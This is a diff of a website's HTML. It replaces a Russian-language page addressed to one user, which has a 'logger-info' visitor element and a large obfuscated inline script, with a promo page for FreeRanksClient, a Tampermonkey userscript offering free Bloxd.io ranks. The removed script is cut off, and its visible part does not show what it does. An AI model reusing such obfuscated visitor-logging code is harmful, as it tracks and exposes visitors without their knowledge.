-            align-items: center;
-            margin-top: 15px;
-        }
-
-        .privacy-check input {
-            margin-right: 10px;
-        }
-
-        .privacy-check a {
-            color: #ff6b6b;
-            text-decoration: none;
-        }
-
-        .privacy-check a:hover {
-            text-decoration: underline;
-        }
-
-        .submit-btn {
-            width: 100%;
-            padding: 12px;
-            background-color: #ff6b6b;
-            color: white;
-            border: none;
-            border-radius: 5px;
-            cursor: pointer;
-            font-size: 16px;
-            margin-top: 15px;
-            transition: background-color 0.3s;
-        }
-
-        .submit-btn:hover {
-            background-color: #cc5656;
-        }
-
-        .submit-btn:disabled {
-            background-color: #ccc;
-            cursor: not-allowed;
-        }
-
-        .welcome-message {
-            position: fixed;
-            top: 50%;
-            left: 50%;
-            transform: translate(-50%, -50%);
-            background-color: rgba(255 255 255 / 30%);
-            backdrop-filter: blur(10px);
-            padding: 20px;
-            border-radius: 10px;
-            text-align: center;
-            z-index: 99;
-            box-shadow: 0 5px 25px rgba(0, 0, 0, 0.2);
-            max-width: 90%;
-            width: 400px;
-        }
-
-        .welcome-message h2 {
-            margin-bottom: 15px;
-            color: #333;
-        }
-
-        .welcome-message p {
-            margin-bottom: 20px;
-            color: #555;
-        }
-
-        .welcome-message .contact-btn {
-            margin: 0 auto;
-        }
-
-        .welcome-close {
-            position: absolute;
-            top: 10px;
-            right: 15px;
-            font-size: 24px;
-            cursor: pointer;
-            color: #555;
-            transition: color 0.3s;
-        }
-
-        .welcome-close:hover {
-            color: #000;
-        }
-
-        @media (max-width: 768px) {
-            .bg-container {
-                position: absolute;
-                height: auto;
-                overflow: hidden;
-            }
-            
-            .bg-image {
-                min-height: 1500vh;
-                width: 100%;
-                max-width: 100%;
-            }
-            
-            .content, header, footer, .overlay {
-                position: fixed;
-            }
-            
-            h1 {
-                font-size: 20px;
-                padding: 0 10px;
-            }
-
-            .contact-form {
-                width: 95%;
-                padding: 15px;
-            }
-
-            .welcome-message {
-                width: 90%;
-            }
-        }
-    </style>
 </head>
 <body>
-    <div class="bg-container">
-        <div class="bg-image"></div>
+    <!-- Canvas -->
+    <canvas id="particle-canvas" style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: -1;"></canvas>
+    
+    <!-- Header -->
+    <header>
+        <div class="container">
+            <div class="header-content">
+                <div class="logo">
+                    <i class="fas fa-bolt logo-icon"></i>
+                    <div class="logo-text">FREERANKSCLIENT</div>
+                </div>
+                <nav>
+                    <ul>
+                        <li><a id="home-link" href="#"><i class="fas fa-home"></i> Home</a></li>
+                        <li><a href="#features"><i class="fas fa-star"></i> Features</a></li>
+                        <li><a href="#ranks"><i class="fas fa-crown"></i> Ranks</a></li>
+                        <li><a href="#instructions"><i class="fas fa-download"></i> Installation</a></li>
+                        <li><a href="#releases"><i class="fas fa-code-branch"></i> Releases</a></li>
+                    </ul>
+                </nav>
+            </div>
+        </div>
+    </header>
+
+    <!-- Main banner -->
+    <section class="hero">
+        <div class="container">
+            <div class="hero-content">
+                <h1>Why pay <span class="highlight">$9</span> for Super Rank?</h1>
+                <p><i class="fas fa-gem"></i> Get Super Rank and other exclusive ranks <span class="highlight">FOR FREE</span> with FreeRanksClient! Just install the extension and write in Discord.</p>
+                <div>
+                    <a href="https://www.tampermonkey.net/" class="cta-button secondary" target="_blank">
+                        <img src="assets/images/Tampermonkey.png" alt="Tampermonkey Logo" width="20px"> Tampermonkey
+                    </a>
+                    <a href="#releases" class="cta-button">
+                        <i class="fas fa-code-branch"></i> Go to Releases
+                    </a>
+                    
+                    <div class="button-separator"></div>
+                    
+                    <a href="#instructions" class="cta-button secondary">
+                        <i class="fas fa-info-circle"></i> How to get rank
+                    </a>
+                    <a href="Devlog" class="cta-button">
+                        <i class="fas fa-code"></i> Development Log
+                    </a>
+                    <a href="Videos" class="cta-button secondary">
+                        <i class="fab fa-youtube"></i> Videos
+                    </a>
+                    
+                    <div class="button-separator"></div>
+                    
+                    <a href="PlayerList" class="cta-button">
+                        <i class="fas fa-list"></i> Player List
+                    </a>
+                </div>
+            </div>
+        </div>
+    </section>
+
+    <!-- Features -->
+    <section class="features" id="features">
+        <div class="container">
+            <h2 class="section-title"><i class="fas fa-question-circle"></i> Why FreeRanksClient?</h2>
+            <div class="features-grid">
+                <div class="feature-card">
+                    <i class="fas fa-dollar-sign feature-icon"></i>
+                    <h3>Completely Free</h3>
+                    <p>All ranks are available completely free. Why pay $9 for Super Rank when you can get it for free?</p>
+                </div>
+                <div class="feature-card">
+                    <i class="fas fa-crown feature-icon"></i>
+                    <h3>Exclusive Ranks</h3>
+                    <p>Get not only Super Rank, but also other unique ranks: Developer, Admin, YouTuber and more!</p>
+                </div>
+                <div class="feature-card">
+                    <i class="fas fa-users feature-icon"></i>
+                    <h3>Visible to Everyone</h3>
+                    <p>All players with the extension installed will see your colored ranks and nicknames in the game.</p>
+                </div>
+                <div class="feature-card">
+                    <i class="fas fa-bolt feature-icon"></i>
+                    <h3>Easy to Get</h3>
+                    <p>Just write in Discord private messages and get the rank without complicated procedures.</p>
+                </div>
+                <div class="feature-card">
+                    <i class="fas fa-shield-alt feature-icon"></i>
+                    <h3>Security</h3>
+                    <p>The extension does not violate the game rules and works within permitted limits.</p>
+                </div>
+                <div class="feature-card">
+                    <i class="fas fa-sync-alt feature-icon"></i>
+                    <h3>Auto Updates</h3>
+                    <p>Automatic receipt of new ranks and bug fixes.</p>
+                </div>
+            </div>
+        </div>
+    </section>
+
+    <!-- Ranks -->
+    <section class="ranks" id="ranks">
+        <div class="container">
+            <h2 class="section-title"><i class="fas fa-trophy"></i> Available Ranks</h2>
+            <div class="ranks-container">
+                <!-- FreeRanksClient Rank -->
+                <div class="rank-card">
+                    <div class="rank-icon-container" style="background: #cc66ff;">
+                        <i class="fas fa-zap rank-icon" style="color: #ba55d3;"></i>
+                    </div>
+                    <div class="rank-name" style="color: #cc66ff;">Free Ranks Client</div>
+                    <div class="rank-color" style="background: #cc66ff;"></div>
+                    <p class="rank-description">Exclusive client rank with purple color</p>
+                    
+                    <div class="rank-divider"></div>
+                    
+                    <div class="rank-acquisition" style="color: #cc66ff; border-left-color: #cc66ff;">
+                        <i class="fas fa-gem"></i> For the client's owner only
+                    </div>
+                    <div class="rank-price price-owner">FOR CLIENT'S OWNER</div>
+                </div>
+                
+                <!-- Verified Rank with Info Button -->
+                <div class="rank-card">
+                    <div class="rank-icon-container" style="background: #1360c8;">
+                        <i class="fas fa-check rank-icon" style="color: #ffffff;"></i>
+                    </div>
+                    <div class="rank-name" style="color: #1360c8;">VERIFIED</div>
+                    <div class="rank-color" style="background: #1360c8;"></div>
+                    <p class="rank-description">Verified players and active community members</p>
+                    
+                    <div class="rank-info-button">
+                        <button class="info-btn" onclick="openVerifiedModal()">
+                            <i class="fas fa-info-circle"></i> How to get Verified?
+                        </button>
+                    </div>
+                    
+                    <div class="rank-divider"></div>
+                    
+                    <div class="rank-acquisition" style="color: #1360c8; border-left-color: #1360C8;">
+                        <i class="fas fa-check-circle"></i> Verified players and active participants
+                    </div>
+                    <div class="rank-price price-verified">EXCLUSIVE</div>
+                </div>
+                
+                <!-- Coder Rank -->
+                <div class="rank-card">
+                    <div class="rank-icon-container" style="background: #a4a4a4;">
+                        <i class="fas fa-pen-to-square rank-icon" style="color: #ffffff;"></i>
+                    </div>
+                    <div class="rank-name" style="color: #a4a4a4;">CODER</div>
+                    <div class="rank-color" style="background: #a4a4a4;"></div>
+                    <p class="rank-description">Rank for good code developers</p>
+                    
+                    <div class="rank-divider"></div>
+                    
+                    <div class="rank-acquisition" style="color: #a4a4a4; border-left-color: #a4a4a4;">
+                        <i class="fas fa-laptop-code"></i> Rank of coders
+                    </div>
+                    <div class="rank-price price-free">FREE</div>
+                </div>
+                
+                <!-- SkyWars Rank -->
+                <div class="rank-card">
+                    <div class="rank-icon-container" style="background: #00ffff;">
+                        <i class="fas fa-star rank-icon" style="color: #ffffff;"></i>
+                    </div>
+                    <div class="rank-name" style="color: #00ffff;">SKYWARS</div>
+                    <div class="rank-color" style="background: #00ffff;"></div>
+                    <p class="rank-description">Light blue nickname with star icon</p>
+                    
+                    <div class="rank-divider"></div>
+                    
+                    <div class="rank-acquisition" style="color: #00ffff; border-left-color: #00ffff;">
+                        <i class="fas fa-trophy"></i> SkyWars tournament winner
+                    </div>
+                    <div class="rank-price price-free">FREE</div>
+                </div>
+                
+                <!-- BedWars Rank -->
+                <div class="rank-card">
+                    <div class="rank-icon-container" style="background: #e10000;">
+                        <i class="fas fa-cube rank-icon" style="color: #ffffff;"></i>
+                    </div>
+                    <div class="rank-name" style="color: #e10000;">BedWars</div>
+                    <div class="rank-color" style="background: #e10000;"></div>
+                    <p class="rank-description">Red nickname with cube icon</p>
+                    
+                    <div class="rank-divider"></div>
+                    
+                    <div class="rank-acquisition" style="color: #e10000; border-left-color: #e10000;">
+                        <i class="fas fa-trophy"></i> BedWars tournament winner
+                    </div>
+                    <div class="rank-price price-free">FREE</div>
+                </div>
+                
+                <!-- Owner Rank -->
+                <div class="rank-card">
+                    <div class="rank-icon-container" style="background: #ffb914;">
+                        <i class="fas fa-crown rank-icon" style="color: #ffffff;"></i>
+                    </div>
+                    <div class="rank-name" style="color: #ffb914;">Owner</div>
+                    <div class="rank-color" style="background: #ffb914;"></div>
+                    <p class="rank-description">Orange nickname with golden crown</p>
+                    
+                    <div class="rank-divider"></div>
+                    
+                    <div class="rank-acquisition" style="color: #ffb914; border-left-color: #ffb914;">
+                        <i class="fas fa-star"></i> Server owners and content creators
+                    </div>
+                    <div class="rank-price price-free">FREE</div>
+                </div>
+                
+                <!-- Developer Rank -->
+                <div class="rank-card">
+                    <div class="rank-icon-container" style="background: #a4a4a4;">
+                        <i class="fas fa-wrench rank-icon" style="color: #ffffff;"></i>
+                    </div>
+                    <div class="rank-name" style="color: #a4a4a4;">Developer</div>
+                    <div class="rank-color" style="background: #a4a4a4;"></div>
+                    <p class="rank-description">Gray nickname with wrench icon</p>
+                    
+                    <div class="rank-divider"></div>
+                    
+                    <div class="rank-acquisition" style="color: #a4a4a4; border-left-color: #a4a4a4;">
+                        <i class="fas fa-code"></i> Developer rank Bloxd.io
+                    </div>
+                    <div class="rank-price price-free">FREE</div>
+                </div>
+                
+                <!-- Admin Rank -->
+                <div class="rank-card">
+                    <div class="rank-icon-container" style="background: #556c7d;">
+                        <i class="fas fa-person-military-pointing rank-icon" style="color: #cef3ff;"></i>
+                    </div>
+                    <div class="rank-name" style="color: #556c7d;">Admin</div>
+                    <div class="rank-color" style="background: #556c7d;"></div>
+                    <p class="rank-description">Blue-gray nickname with admin icon</p>
+                    
+                    <div class="rank-divider"></div>
+                    
+                    <div class="rank-acquisition" style="color: #556c7d; border-left-color: #556c7d;">
+                        <i class="fas fa-lock"></i> Secret Rank bloxd.io
+                    </div>
+                    <div class="rank-price price-free">FREE</div>
+                </div>
+                
+                <!-- YouTuber Rank -->
+                <div class="rank-card">
+                    <div class="rank-icon-container" style="background: #ff0000;">
+                        <i class="fab fa-youtube rank-icon" style="color: #ffffff;"></i>
+                    </div>
+                    <div class="rank-name" style="color: #ff0000;">YouTuber</div>
+                    <div class="rank-color" style="background: #ff0000;"></div>
+                    <p class="rank-description">Red nickname with YouTube icon</p>
+                    
+                    <div class="rank-divider"></div>
+                    
+                    <div class="rank-acquisition" style="color: #ff0000; border-left-color: #ff0000;">
+                        <i class="fas fa-video"></i> Streamers and YouTube content creators
+                    </div>
+                    <div class="rank-price price-free">FREE</div>
+                </div>
+                
+                <!-- Super Rank -->
+                <div class="rank-card">
+                    <div class="rank-icon-container" style="background: #ffcc00;">
+                        <i class="fas fa-bolt rank-icon" style="color: #ffffff;"></i>
+                    </div>
+                    <div class="rank-name" style="color: #ffcc00;">Super</div>
+                    <div class="rank-color" style="background: #ffcc00;"></div>
+                    <p class="rank-description">Golden nickname with lightning icon</p>
+                    
+                    <div class="rank-divider"></div>
+                    
+                    <div class="rank-acquisition" style="color: #ffcc00; border-left-color: #ffcc00;">
+                        <i class="fas fa-bolt"></i> Available to everyone via Discord application
+                    </div>
+                    <div class="rank-price price-paid">$8.99</div>
+                    <div class="rank-price price-free" style="margin-top: 5px;">FREE</div>
+                </div>
+            </div>
+
+            <!-- Rank Notice -->
+            <div class="rank-notice">
+                <div class="rank-notice-channels">
+                    <a href="https://www.youtube.com/@err0r9999k" class="rank-notice-channel youtube" target="_blank">
+                        <i class="fab fa-youtube"></i>
+                        <span>Follow updates on YouTube</span>
+                    </a>
+                    <a href="https://discord.com/invite/m39TZZJm" class="rank-notice-channel discord" target="_blank">
+                        <i class="fab fa-discord"></i>
+                        <span>Join our Discord community</span>
+                    </a>
+                </div>
+            </div>
+
+            <p style="text-align: center; margin-top: 30px; color: #d0d0d0; font-size: 1.1rem;">
+                <i class="fas fa-exclamation-circle" style="color: #ffcc00;"></i> 
+                Official Super Rank costs <span class="highlight">$8.99</span> and lasts only 90 days. With FreeRanksClient you get it <span class="highlight">FOR FREE</span> and forever!
+            </p>
+        </div>
+    </section>
+
+    <!-- Verified Rank Modal -->
+    <div id="verified-modal" class="modal">
+        <div class="modal-content">
+            <span class="modal-close" onclick="closeVerifiedModal()">&times;</span>
+            <div class="verified-modal-content">
+                <div class="verified-modal-header">
+                    <i class="fas fa-check-circle" style="color: #1360c8; font-size: 3rem;"></i>
+                    <h2>How to get <span style="color: #1360c8;">VERIFIED</span> rank?</h2>
+                </div>
+                
+                <div class="verified-requirements">
+                    <h3><i class="fas fa-video"></i> Video Requirements:</h3>
+                    <ul>
+                        <li><i class="fas fa-play-circle"></i> Record videos about Bloxd.io</li>
+                        <li><i class="fas fa-bolt"></i> Use FreeRanksClient in your videos</li>
+                        <li><i class="fas fa-hashtag"></i> The video title MUST contain the hashtag <span class="highlight">#FFRRCC</span></li>
+                    </ul>
+                    
+                    <h3><i class="fas fa-align-left"></i> Video Description Requirements:</h3>
+                    <div class="description-template">
+                        <p>This video uses the Free Ranks Client from the author @ERR0R9999K</p>
+                        <p>Download the client here: err0r9999k.github.io/FreeRanksClient</p>
+                        <p>#FFRRCC</p>
+                    </div>
+                    
+                    <div class="verified-note">
+                        <i class="fas fa-info-circle"></i>
+                        <p>After publishing your video, send the link to <strong>@ERR0R9999K</strong> on Discord → you will receive the VERIFIED rank!</p>
+                    </div>
+                </div>
+            </div>
+        </div>
     </div>
-    <div class="overlay"></div>
-    
-    <header>
-        <div class="header-content">
-            <i class="fas fa-wrench"></i> @Twixi_i
-        </div>
-    </header>
-    
-    <div class="content">
-        <h1>@Twixi_i я предлагал по хорошему</h1>
-        <a href="https://t.me/znaniya_Twixi_i" class="telegram-btn" target="_blank">
-            <i class="fab fa-telegram"></i> Telegram
-        </a>
-        <div class="contact-btn" id="contactBtn">
-            <i class="fas fa-envelope"></i> Написать сообщение
-        </div>
-    </div>
-    
-    <div class="logger-info" id="visitorInfo"></div>
-    
-    <div id="notification" class="notification">
-        <i class="fas fa-wrench"></i><span id="notificationText"></span>
-    </div>
-
-    <div class="welcome-message" id="welcomeMessage">
-        <span class="welcome-close" id="welcomeClose">&times;</span>
-        <h2>Добро пожаловать!</h2>
-        <p>Хотите отправить сообщение создателю сайта?</p>
-        <div class="contact-btn" id="welcomeContactBtn">
-            <i class="fas fa-envelope"></i> Написать сообщение
-        </div>
-    </div>
-    
-    <div class="contact-modal" id="contactModal">
-        <div class="contact-form">
-            <span class="close-btn" id="closeModal">&times;</span>
-            <h2 class="form-title">Отправить сообщение</h2>
-            <form id="messageForm">
-                <div class="form-group">
-                    <label for="senderName">Ваше имя:</label>
-                    <input type="text" id="senderName" required>
-                </div>
-                <div class="form-group">
-                    <label for="messageText">Сообщение:</label>
-                    <textarea id="messageText" required></textarea>
-                </div>
-                <div class="privacy-check">
-                    <input type="checkbox" id="privacyCheck" required>
-                    <label for="privacyCheck">Я принимаю <a href="privacy.html" target="_blank">условия конфиденциальности</a></label>
-                </div>
-                <button type="submit" class="submit-btn" id="submitBtn">Отправить</button>
-            </form>
-        </div>
-    </div>
-    
+
+    <!-- Installation Instructions -->
+    <section class="instructions" id="instructions">
+        <div class="container">
+            <h2 class="section-title"><i class="fas fa-question-circle"></i> How to get rank?</h2>
+            <div class="steps">
+                <div class="step">
+                    <div class="step-number"><i class="fas fa-download"></i></div>
+                    <div class="step-content">
+                        <h3>Install the extension</h3>
+                        <p>Download and install the FreeRanksClient extension for Tampermonkey by clicking the "Download Extension" button.</p>
+                    </div>
+                </div>
+                <div class="step">
+                    <div class="step-number"><i class="fab fa-discord"></i></div>
+                    <div class="step-content">
+                        <h3>Write in Discord</h3>
+                        <p>Click on the Discord icon at the bottom of the page and write to <span class="discord-username">@ERR0R9999K</span> in private messages.</p>
+                    </div>
+                </div>
+                <div class="step">
+                    <div class="step-number"><i class="fas fa-paper-plane"></i></div>
+                    <div class="step-content">
+                        <h3>Submit rank request</h3>
+                        <p>The message must contain:</p>
+                        <ul>
+                            <li><i class="fas fa-camera"></i> Screenshot of the main page of Bloxd.io with visible nickname</li>
+                            <li><i class="fas fa-user"></i> Your nickname (as text)</li>
+                            <li><i class="fas fa-trophy"></i> Rank you want to get</li>
+                            <li><i class="fas fa-palette"></i> Nickname color</li>
+                        </ul>
+                    </div>
+                </div>
+                <div class="step">
+                    <div class="step-number"><i class="fas fa-gem"></i></div>
+                    <div class="step-content">
+                        <h3>Get the rank</h3>
+                        <p>After approval of the application, you will receive a unique rank and colored nickname that all players with the extension will see.</p>
+                    </div>
+                </div>
+            </div>
+        </div>
+    </section>
+
+    <!-- Releases Section -->
+    <section class="releases" id="releases">
+        <div class="container">
+            <h2 class="section-title"><i class="fas fa-code-branch"></i> Client Releases</h2>
+            <p class="releases-subtitle">Download older versions of FreeRanksClient for compatibility</p>
+            
+            <div class="releases-list">
+                <!-- Release 4.4.4 -->
+                <div class="release-card">
+                    <div class="release-icon">
+                        <i class="fas fa-file-code"></i>
+                    </div>
+                    <div class="release-info">
+                        <div class="release-name">FreeRanksClient v4.4.4</div>
+                        <div class="release-version">Beta Release (A strong device is required)</div>
+                        <div class="release-date"><i class="far fa-calendar-alt"></i> May 23, 2026</div>
+                    </div>
+                    <div class="release-download">
+                        <a href="#" class="release-btn" onclick="openDownloadModal('assets/releases/FreeRanksClient_v4.4.4.user.js'); return false;">
+                            <i class="fas fa-download"></i> Download
+                        </a>
+                    </div>
+                </div>
+                
+                <!-- Release 4.4.1 -->
+                <div class="release-card">
+                    <div class="release-icon">
+                        <i class="fas fa-file-code"></i>
+                    </div>
+                    <div class="release-info">
+                        <div class="release-name">FreeRanksClient v4.4.1</div>
+                        <div class="release-version">Beta Release (A strong device is required)</div>
+                        <div class="release-date"><i class="far fa-calendar-alt"></i> Apr 30, 2026</div>
+                    </div>
+                    <div class="release-download">
+                        <a href="#" class="release-btn" onclick="openDownloadModal('assets/releases/FreeRanksClient_v4.4.1.user.js'); return false;">
+                            <i class="fas fa-download"></i> Download
+                        </a>
+                    </div>
+                </div>
+
+                <!-- Release 4.0.0 -->
+                <div class="release-card">
+                    <div class="release-icon">
+                        <i class="fas fa-file-code"></i>
+                    </div>
+                    <div class="release-info">
+                        <div class="release-name">FreeRanksClient v4.0.0</div>
+                        <div class="release-version">Beta Release (Weaker devices)</div>
+                        <div class="release-date"><i class="far fa-calendar-alt"></i> Apr 11, 2026</div>
+                    </div>
+                    <div class="release-download">
+                        <a href="#" class="release-btn" onclick="openDownloadModal('assets/releases/FreeRanksClient_v4.0.0.user.js'); return false;">
+                            <i class="fas fa-download"></i> Download
+                        </a>
+                    </div>
+                </div>
+            </div>
+        </div>
+    </section>
+	
+	<!-- Reviews Section -->
+	<section class="reviews" id="reviews">
+		<div class="container">
+			<h2 class="section-title"><i class="fas fa-star"></i> Player Reviews</h2>
+			<p class="reviews-subtitle">What our community says about FreeRanksClient</p>
+			
+			<div id="reviews-container" class="reviews-container">
+				<div class="reviews-loading">
+					<i class="fas fa-spinner fa-spin"></i>
+					<p>Loading reviews...</p>
+				</div>
+			</div>
+		</div>
+	</section>
+
+    <!-- Footer -->
     <footer>
-        &copy; 2025 | @Dewid_Jefferson, @TgZinx, @ERR0R9999K
+        <div class="container">
+            <div class="footer-content">
+                <div class="logo">
+                    <i class="fas fa-bolt logo-icon"></i>
+                    <div class="logo-text">FREERANKSCLIENT</div>
+                </div>
+                <p><i class="fas fa-gem"></i> Get exclusive ranks for Bloxd.io for free!</p>
+                <div class="social-links">
+                    <a href="https://discord.com/users/ERR0R9999K" class="social-link" target="_blank">
+                        <i class="fab fa-discord"></i>
+                    </a>
+                    <a href="https://www.youtube.com/@err0r9999k" class="social-link" target="_blank">
+                        <i class="fab fa-youtube"></i>
+                    </a>
+                    <a href="https://github.com/ERR0R9999K" class="social-link" target="_blank">
+                        <i class="fab fa-github"></i>
+                    </a>
+                </div>
+            </div>
+            <div class="copyright">
+                <i class="far fa-copyright"></i> 2025 FreeRanksClient. All rights reserved. | <i class="fas fa-heart" style="color: #ff3366;"></i> This is a fan project, not affiliated with the official Bloxd.io developers
+            </div>
+        </div>
     </footer>
-
-    <script>
-		(function(_0x57c0f9,_0x46705a){function _0x502263(_0x195b91,_0x39a4c4,_0x584a4c,_0x5f392d){return _0x196a(_0x39a4c4-0x378,_0x584a4c);}const _0x3cf11f=_0x57c0f9();function _0x4febea(_0xffbfe1,_0x14aa42,_0x462c15,_0x32576c){return _0x196a(_0x32576c-0x9c,_0x462c15);}while(!![]){try{const _0x2de9d8=-parseInt(_0x4febea(0x3c9,0x2cd,0x346,0x37d))/(-0xdcc*-0x1+-0x3dc+-0x9ef)*(-parseInt(_0x4febea(0x3ff,0x375,0x2cf,0x2fc))/(-0xd87*-0x1+-0x529*-0x7+0x846*-0x6))+parseInt(_0x502263(0x6da,0x6ad,0x6db,0x5c7))/(0x120*0x15+-0x1a3*0x1+-0x15fa)*(-parseInt(_0x502263(0x4e6,0x4f3,0x5c1,0x515))/(-0x15d4+-0x4c*-0x29+0x9ac))+parseInt(_0x502263(0x5d6,0x58e,0x5cb,0x4c9))/(-0x1b81+0x557*0x7+0x57*-0x1d)+-parseInt(_0x502263(0x549,0x5e4,0x6e7,0x5cf))/(-0x19*-0x11+-0x3a1*0x5+0x1082)*(parseInt(_0x502263(0x541,0x5f1,0x5e4,0x6d1))/(-0xd*-0x46+-0x9bd*0x1+0x636))+parseInt(_0x502263(0x5c9,0x560,0x499,0x585))/(-0x10e+-0x98c*-0x1+0x3*-0x2d2)+parseInt(_0x502263(0x5c8,0x52e,0x44b,0x5d0))/(0x2a6+-0x1ef3+-0x2*-0xe2b)*(-parseInt(_0x502263(0x5db,0x66a,0x5e1,0x5a3))/(-0x14f7+-0x26ba+-0x3*-0x13e9))+-parseInt(_0x4febea(0x2de,0x362,0x241,0x2b0))/(0x1908+-0x33d*-0x9+-0x3622)*(-parseInt(_0x4febea(0x3e9,0x2cd,0x35d,0x316))/(-0x1*-0x4ba+0x26ec+0x2*-0x15cd));if(_0x2de9d8===_0x46705a)break;else _0x3cf11f['push'](_0x3cf11f['shift']());}catch(_0x56095e){_0x3cf11f['push'](_0x3cf11f['shift']());}}}(_0x37e7,-0x1*0x60cd+0xa702+0x18e89));const _0xce4bb7=(function(){function _0x5d3f12(_0x5906a8,_0x5a8410,_0x13a77f,_0x8dedb8){return _0x196a(_0x5a8410- -0xdd,_0x8dedb8);}const _0x21ed8={};_0x21ed8[_0x5d3f12(0x1a8,0x244,0x23d,0x1db)]=function(_0x3a0aa0,_0x3e88cf){return _0x3a0aa0<=_0x3e88cf;},_0x21ed8[_0x5d3f12(0x237,0x28c,0x348,0x390)]=_0x5d3f12(0x2fd,0x26d,0x266,0x189)+_0x5d3f12(0x1ff,0x201,0x1db,0x2c0),_0x21ed8[_0x2f3f3f(0x4e7,0x4db,0x4dd,0x581)]=_0x2f3f3f(0x45d,0x50a,0x56f,0x4ba),_0x21ed8[_0x5d3f12(0x2b9,0x240,0x317,0x269)]=_0x5d3f12(0x1a5,0x206,0x296,0x2bb),_0x21ed8[_0x2f3f3f(0x59d,0x698,0x756,0x6ed)]=function(_0x33c1a5,_0x17e0d3){return _0x33c1a5!==_0x17e0d3;},_0x21ed8[_0x2f3f3f(0x517,0x5b6,0x508,0x546)]=_0x2f3f3f(0x4d9,0x53e,0x614,0x4f9);function _0x2f3f3f(_0xb9dea0,_0x4e0673,_0x5a2434,_0x2d0b13){return _0x196a(_0x4e0673-0x370,_0x5a2434);}const _0x5afbd6=_0x21ed8;let _0x5b851f=!![];return function(_0xe2b9fb,_0x1e13b9){const _0x422a7d=_0x5b851f?function(){const _0x2083f9={'Rccdw':function(_0x2519d9,_0x4648f4){function _0xe41feb(_0x5b1bb9,_0xa92006,_0x36d23c,_0x2d371a){return _0x196a(_0xa92006- -0x1a0,_0x2d371a);}return _0x5afbd6[_0xe41feb(0x1fa,0x181,0x251,0x1f0)](_0x2519d9,_0x4648f4);},'pJYAN':'auto','gpIUs':_0x5afbd6[_0x252a18(0x680,0x617,0x514,0x57c)],'AnIaA':_0x128641(-0x18,0xd9,-0xf4,0x3),'XCGlT':_0x5afbd6['Zyvdj']};function _0x128641(_0xea1af2,_0x45eb81,_0x36421e,_0x347319){return _0x196a(_0xea1af2- -0x356,_0x36421e);}function _0x252a18(_0x402b5f,_0x3afb4f,_0x52b954,_0x2336ab){return _0x196a(_0x3afb4f-0x2ae,_0x2336ab);}if(_0x5afbd6['pBWUd']===_0x5afbd6[_0x252a18(0x4d7,0x5cb,0x55f,0x54c)]){if(_0x1e13b9){if(_0x5afbd6[_0x128641(-0x2e,-0x133,-0x16,0x19)](_0x5afbd6[_0x128641(-0x110,-0x121,-0xfa,-0x153)],_0x128641(-0x188,-0xfb,-0x1a7,-0x12f)))_0x2083f9['Rccdw'](_0x475896['innerWidth'],-0x11cf*0x1+-0x1d48+-0x3217*-0x1)?(_0x5d0eac['body'][_0x252a18(0x64c,0x5c1,0x5a4,0x6c2)]['overflow']=_0x2083f9['pJYAN'],_0x2f7285[_0x128641(-0x103,-0x149,-0x179,-0x1ad)+_0x252a18(0x433,0x529,0x470,0x4a3)](_0x2083f9[_0x128641(-0x108,-0x1b7,-0x1bd,-0xb7)])[_0x128641(-0x43,0xaa,0x3e,0xa6)][_0x252a18(0x663,0x597,0x670,0x639)]=_0x2083f9[_0x128641(-0xab,-0x3f,-0xa5,-0x38)],_0x26e8f8[_0x128641(-0x120,-0x4d,-0x156,-0x12c)][_0x128641(-0x43,-0x5d,-0x4c,0x8e)]['overflowX']=_0x2083f9[_0x128641(-0x151,-0x20a,-0x229,-0xfa)]):(_0x29c1aa[_0x252a18(0x5dc,0x4e4,0x3f0,0x578)][_0x128641(-0x43,0x92,-0x62,-0xdd)][_0x128641(-0xe9,-0x1b7,-0x64,-0x13b)]=_0x2083f9['XCGlT'],_0x3d506c[_0x128641(-0x103,-0x2,-0xa8,-0x172)+_0x128641(-0xdb,-0x146,-0x1c1,-0x65)](_0x128641(-0xc,0x33,0xf3,0xc6)+_0x252a18(0x56a,0x58c,0x538,0x686))[_0x252a18(0x660,0x5c1,0x561,0x5e3)][_0x252a18(0x53e,0x597,0x4d1,0x4fa)]=_0x252a18(0x3a1,0x424,0x501,0x4ee),_0x986505['body']['style'][_0x252a18(0x4c8,0x524,0x41f,0x47d)]=_0x2083f9['XCGlT']);else{const _0x9f538=_0x1e13b9[_0x128641(-0x10a,-0x49,-0x208,-0x6f)](_0xe2b9fb,arguments);return _0x1e13b9=null,_0x9f538;}}}else{const _0x1958e6=_0x4ed5ff?function(){function _0x162d66(_0x5601e3,_0x1b965b,_0x3047e0,_0x542f28){return _0x128641(_0x5601e3-0x5c1,_0x1b965b-0x15b,_0x1b965b,_0x542f28-0x198);}if(_0x42a543){const _0x5e9e30=_0x387fd5[_0x162d66(0x4b7,0x3f1,0x45e,0x528)](_0x1df82b,arguments);return _0x39d319=null,_0x5e9e30;}}:function(){};return _0x33de42=![],_0x1958e6;}}:function(){};return _0x5b851f=![],_0x422a7d;};}()),_0x28920f=_0xce4bb7(this,function(){const _0x16c136={};function _0x344a94(_0x483c59,_0x2ab333,_0x2b5a7b,_0x150899){return _0x196a(_0x150899- -0x1b8,_0x2b5a7b);}_0x16c136[_0x163437(0x360,0x391,0x343,0x3bf)]=_0x163437(0x358,0x27a,0x3e3,0x330)+'+$';function _0x163437(_0x19cf48,_0x2c5819,_0x4cf4fc,_0x9f34d4){return _0x196a(_0x19cf48-0xc5,_0x2c5819);}const _0x122198=_0x16c136;return _0x28920f['toString']()[_0x163437(0x33a,0x279,0x38f,0x259)](_0x122198[_0x344a94(0x17f,0xc1,0x14c,0xe3)])[_0x344a94(0x1a0,0x189,0x70,0x107)]()[_0x344a94(0xb0,0x46,0x86,0xd)+'r'](_0x28920f)[_0x163437(0x33a,0x267,0x419,0x29f)](_0x163437(0x358,0x317,0x3e8,0x31b)+'+$');});function _0x196a(_0x1d0ab5,_0x57139e){const _0x2a27ab=_0x37e7();return _0x196a=function(_0xdcc1a,_0xad1378){_0xdcc1a=_0xdcc1a-(-0x1327+0xd*-0xba+0x1e04);let _0x5a639a=_0x2a27ab[_0xdcc1a];if(_0x196a['EfahPP']===undefined){var _0x2e7deb=function(_0x2361d2){const _0x399c69='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x15ce2f='',_0x29b905='',_0x2978b5=_0x15ce2f+_0x2e7deb;for(let 